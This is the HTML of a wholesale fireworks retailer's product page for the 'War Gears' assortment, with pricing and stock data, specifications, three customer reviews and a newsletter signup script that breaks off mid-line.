<p class="column whole align-center">Your cart is currently empty.</p></div></div></div></div></div><div class="large-hide header--search"><div class="row"><div class="column whole np"><form method="" action="https://www.superiorfireworks.com/wholesale/search" class="flex np nm header--search__form"><span class="mm_searchfield_container">
<input type="text" name="Search" class="mm_searchfield textfield" data-mm_searchfield="Yes" data-mm_searchfield_id="15c9ba9e2e9dd1758c53d7bbcc503291" value="" autocomplete="off" />
<span class="mm_searchfield_menu" data-mm_searchfield_menu="Yes" data-mm_searchfield_id="15c9ba9e2e9dd1758c53d7bbcc503291"></span>
</span>
<button type="submit" class="header--search__btn nb nm"><span data-icon="&#x55;" class="header--search__icon"></span></button></form></div></div></div></header><div class="wrap">
<div class="main-navigation navigation_main">
<div class="main-navigation--inner">
<ul class="navigation-set main-navigation--links uppercase secondary-font no-list np nm">
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/ready-to-go-shows" target="_self">Ready-to-Go Shows™</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li class="level-1 main-navigation--link"><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul>
</div>
</div>
</div><div class="breadcrumbs align-center"><div class="row"><nav class="column whole wrap float-none large-np"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.superiorfireworks.com/wholesale" class="breadcrumb-home" itemprop="item"><span itemprop="name">Wholesale Home</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="1"/></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.superiorfireworks.com/wholesale/category/assortments"><span itemprop="name">Assortments</span></a><span class="breadcrumb-border">&#47;</span><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">War Gears</span><meta itemprop="item" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><meta itemprop="position" content="3" /></li></ul></nav></div><div id="header_promo_banner" class="readytheme-contentsection">
</div>
</div><!-- end breadcrumbs --><div class="site-wrapper"><div id="sitewide_communication" class="readytheme-contentsection">
</div>
<div class="row hdft-header"><div class="wrap wrap--1300"><div id="messages" class="readytheme-contentsection">
<div class="column whole"></div>
</div>
</div></div><div class="prod-ctgy-hdft-header"><div class="wrap wrap--1300"></div></div><div class="wrap"><div class="row"><div class="x-large-three-fourths centered column"><div class="row large-flex rigid"><div class="column large-half flex ai-center jc-center row rigid prod-image-group"><div class="column whole prod-product--main-image align-center"><div class="prod-product--main-image__inner"><img src="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_540,h_705/graphics/00000002/TG-WarGears.jpg" srcset="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/TG-WarGears.jpg 2x" alt="War Gears" data-large="//superiorfireworks.scdn6.secure.raxcdn.com/wholesale/dynimg/w_1080,h_1410/graphics/00000002/TG-WarGears.jpg" id="js-main-image-zoom" /></div></div><!-- end ?--></div><div class="column x-large-five-twelfths x-large-push-one-twelfth large-half"><div class="prod-product--code uppercase secondary-font">Code: BTG0157</div><script>var productJsonData = {
	"active": 1,
	"agrpcount": 0,
	"all_reviews": {
		"code": "BTG0157",
		"fullreviews": "",
		"reviews": {
			"fullreview": ""
		}
	},
	"allowwaitlist": 1,
	"base_price": 243.98,
	"brand": "Top Gun Fireworks",
	"cancat_id": 1,
	"canonical_category": {
		"active": 1,
		"agrpcount": 0,
		"code": "assortments",
		"depth": 0,
		"disp_order": 1,
		"dt_created": 1516986213,
		"dt_updated": 1754947701,
		"id": 1,
		"name": "Assortments",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"catcount": 1,
	"category": {
		"active": 1,
		"agrpcount": 0,
		"code": "assortments",
		"depth": 0,
		"disp_order": 1,
		"dt_created": 1516986213,
		"dt_updated": 1754947701,
		"id": 1,
		"name": "Assortments",
		"original_parent_id": 0,
		"page_code": "",
		"page_title": "",
		"parent_id": 0,
		"validated_parent_id": 0
	},
	"code": "BTG0157",
	"cost": 29.4,
	"customfield_values": {
		"customfields": {
			"colors": "",
			"coming_soon": "",
			"desc_long": "",
			"new": "",
			"prod_notes": "",
			"shots": "",
			"show_builder_code": "",
			"show_ignite_code": "",
			"show_no_of_fireworks": "",
			"show_no_of_positions": "",
			"unit": "",
			"video": ""
		},
		"productimagecustomfields": {
			"main": "graphics\/00000002\/TG-WarGears.jpg"
		},
		"tgreviews": {
			"tgr_rating": 4.67,
			"tgr_review_count": 3
		}
	},
	"descrip": "A great mix of fountains, firecrackers, repeaters, artillery shells, and more\u0021",
	"discount_count": "",
	"discounts": "",
	"disp_order": 463,
	"dt_created": 1547654046,
	"dt_updated": 1768414660,
	"formatted_base_price": "$243.98",
	"formatted_cost": "$29.40",
	"formatted_price": "$243.98",
	"formatted_retail": "$243.98",
	"formatted_weight": "36.70 pounds",
	"id": 463,
	"image": "",
	"inv_active": 1,
	"inv_available": 125,
	"inv_instock": 105,
	"inv_level": "in",
	"inv_long": "In Stock",
	"inv_low_level": 20,
	"inv_low_track": 1,
	"inv_out_level": 0,
	"inv_out_track": 1,
	"inv_short": "In Stock",
	"link": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears",
	"metafield_count": 0,
	"metafields": "",
	"name": "War Gears",
	"original_active": 1,
	"page_code": "",
	"page_title": "",
	"pgrpcount": 0,
	"preorder": "",
	"preorderdate": "",
	"price": 243.98,
	"quantity": 0,
	"retail": 243.98,
	"sku": "BTG0157",
	"taxable": 1,
	"thumbnail": "",
	"video_url": "",
	"weight": 36.7
};//console.log(productJsonData);</script><h1 class="prod-product--name uppercase secondary-font">War Gears</h1><div class="flex jc-space-between"><div class="prod-product--reviews-mini"><div id="pr-reviewsnippet"></div></div></div><div class="t-tgreview_container t-write_review_link" data-rating="4.67" data-review-count="3"><div class="flex t-tgreview_description-container"><span class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span><span class="t-tgreviews_average__star-number secondary-font">4.7</span><span>3 Reviews</span></div></div><div class="prod-product--pricing secondary-font"><s id="js-additional-price" class="product-additional-price"></s><span id="js-price-value" class="product-price primary-color" data-base-price="243.98">$243.98</span> <span class="price-perunit">($60.99/Each)</span></div><div id="js-processing-purchase" class="processing-purchase"><img src="themes/retail/images/img_ajax_processing.gif?v=4" alt="Processing..." title="Processing..."></div><div id="js-purchase-message" class="message message-warning purchase-message"></div><form method="post" action="https://www.superiorfireworks.com/wholesale/bask-ajax" name="add" id="js-purchase-product" class="inline-labeling"><input type="hidden" name="Old_Screen" value="PROD" /><input type="hidden" name="Old_Search" value="" /><input type="hidden" name="Action" value="ADPR" /><input type="hidden" name="Product_Code" value="BTG0157" /><input type="hidden" name="Category_Code" value="assortments" /><input type="hidden" name="Category_Name" value="Assortments" /><input type="hidden" name="Offset" value="" /><input type="hidden" name="AllOffset" value="" /><input type="hidden" name="CatListingOffset" value="" /><input type="hidden" name="RelatedOffset" value="" /><input type="hidden" name="SearchOffset" value="" /><input type="hidden" name="GA4_Product_Name" value="War Gears" /><input type="hidden" name="GA4_Product_Price" value="243.98" /><div class="row"><div id="js-product-attributes" class="column whole product-attributes"><input type="hidden" name="Product_Attribute_Count" value="0" id="js-product-attribute-count" /></div></div><div class="row add-to-cart-wrap flex rigid"><div class="is--qty-wrapper column two-fifths nrp"><input type="text" name="Quantity" class="product--listing-qty prod-product--qty bold js-update-quantity input" value="1"><div class="product-listing--increase-decrease-wrap"><span class="js-increase-quantity product-listing--increase-quantity" unselectable="on" data-icon="2"></span><span class="js-decrease-quantity product-listing--decrease-quantity" unselectable="on" data-icon="3"></span></div></div><div class="column three-fifths"><button type="submit" id="js-add-to-cart" class="button button-block uppercase add-to-cart white bold primary-button">Add <span class="small-inline-block hide">to Cart</span></button></div><div class="column three-fifths push-two-fifths"><span data-mmnodisable="true" class="wishlist-button-wrap"><span onClick="document.forms.add.action = 'https:\/\/www.superiorfireworks.com\/wholesale\/wish-list'; document.forms.add.elements.Action.value = 'ATWL';" id="add-to-wishlist-wrap"><button class="button button-block uppercase add-to-wishlist bold secondary-button"><span class="hide small-inline-block">Add to Wish list</span> <i class="icon-Heart"></i></button></span></span></div></div></form><script> var allowwaitlist = 'YES';</script><form name="waitlist_add" method="post" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" style="display:none;"><div id="jsWaitlist_Message">Sign up with your email to be notified when this product is back in stock!</div><input type="hidden" name="Action" value="WaitlistAdd" /><input type="hidden" name="Waitlist_Product_Code" value="BTG0157" /><input type="hidden" name="Waitlist_Variant_ID" id="jsWaitlist_Variant_ID" value="" /><div class="is--flex"><input type="email" name="Waitlist_Email" value="" placeholder="Email"/><input type="submit" value="Sign up" class="button"/></div></form><div class="clear clearfix"></div><div class="prod-product--share align-right"><span class="bolder uppercase prod-product--share__title">Share:</span><a class="inline-block prod-product--share__icon share-facebook product_share_button" data-social="facebook" data-url="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" data-description="Check out the deal on War Gears at Superior Fireworks Wholesale" href="https://www.facebook.com/sharer/sharer.php?src=sdkpreparse" data-icon="&#xe093;"></a><a class="inline-block prod-product--share__icon share-twitter product_share_button" data-social="twitter" data-url="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" data-media="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" data-description="Check out the deal on War Gears at Superior Fireworks Wholesale" href="https://x.com/intent/tweet/"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-bottom: -2.5px;"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a></div></div></div></div></div><div class="product-prod--bottom"><div class="row flex rigid no--video"><div class="column x-large-three-fourths"><div class="product-prod--info"><div class="product-prod--inner"><div class="product-prod--specs"><div class="product-prod--title uppercase secondary-font">Specifications</div><div class="row x-large-flex x-large-fxw-wrap rigid"><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Case Pack</span>4/1</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Size</span>16 x 2 x 33 in.</div><div class="column x-large-half product-prod--spec"><span class="product-prod--specs__title uppercase secondary-font">Units Per Case</span>4</div></div><div class="product-prod--description"><div class="product-prod--title uppercase secondary-font">Description</div><div class="product-prod--descrip"><p>A great mix of fountains, firecrackers, repeaters, artillery shells, and more!</p><p><i>Exact contents may vary.</i></p><div id="inc-prod-rtgs" class="readytheme-contentsection">
</div>
</div></div></div></div></div></div></div></div></div><div class="related-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths related-products-carousel product-carousel"><div class="related-products-title uppercase secondary-font align-center">Related Products</div><div id="js-related-products-carousel" class="flex row"><div class="category-product align-center js-featured-products-height-min flex"><div class="category-product-inner category-product-inner flex row ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="category-product-image-wrapper flex ai-center jc-center"><img class="lazy-load" data-lazy="graphics/00000002/1/GAFC-IndependenceDay2024_255x255.jpg" alt="Independence Day"></a><div class="featured-product-bottom"><h2 class="category-product-name secondary-font uppercase"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="no-decoration">Independence Day</a></h2><div class="category-product-pricing bolder"><span class="category-product-price">$172.16</span></div><div class="category-product-descrip">Independence Day is a 34-piece assortment with including novelties, repeaters, and artillery shells offering incredible variety at a great price.</div></div><div class="category-product-descrip-viewprod align-center"><a href="https://www.superiorfireworks.com/wholesale/product/bg2003/independence-day" class="button primary-button secondary-font uppercase">View Product</a></div></div></div></div></div></div></div></div><div id="dsp_GD_RecentlyViewed"></div><div class="recently-viewed-products lazy-bg" data-src="graphics/00000002/cement_texture.jpg" id="tab-reviews"><div class="wrap"><div class="row"><div class="column whole centered x-large-three-fourths medium-three-fifths"><div class="related-products-title uppercase secondary-font align-center">Review Snapshot</div><div class="flex row"><div class="t-tgreview_container t-tgreview_container_full"><div class="o-layout u-grids-1 u-grids-2--l t-tgreview_full nm"><div class="t-tgreviews-overviews"><div class="t-tgreviews-overviews__average">4.7</div><div class="t-tgreviews_average__star" title="4.67 out of 5.">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:93.4%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></div><div class="t-tgreviews-overviews__count">3 Reviews</div><a href="javascript://Reviews" data-writeReview class="button primary-button secondary-font uppercase t-write_review_link">Write a Review</a></div><div class="t-tgreviews-breakdowns"><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?TGR_Sort=&TGR_Show_Rating=5" title="View Reviews with a rating of 5">5</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="2 Reviews out of 3 are rated 5"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 66.66666666666667%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="2 Reviews out of 3 are rated 5">2</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span><a href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?TGR_Sort=&TGR_Show_Rating=4" title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 3 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 33.33333333333333%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 3 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="BTG0157" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>YES</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 8th, 2022</span><span><strong>By</strong> Michael</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">For fun with the kids. Great value, very competitive price, one heck of a lot of fun! A whole bunch of smiling faces with the little ones!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Awesome firework bundle</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2022</span><span><strong>By</strong> Leroy</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Excellent bundle... All you need to light up the night...</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would buy this again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 7th, 2019</span><span><strong>By</strong> Edward</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Great assortment</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review War Gears</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="BTG0157" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="BTG0157" /><input type="hidden" name="CSRF_Token" value="ad678a8bb69f21cabe0aad45d55b5a6a" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for War Gears</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of War Gears</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.118.158.102" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am463 !== 'undefined') {var attrMachCall = am463;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 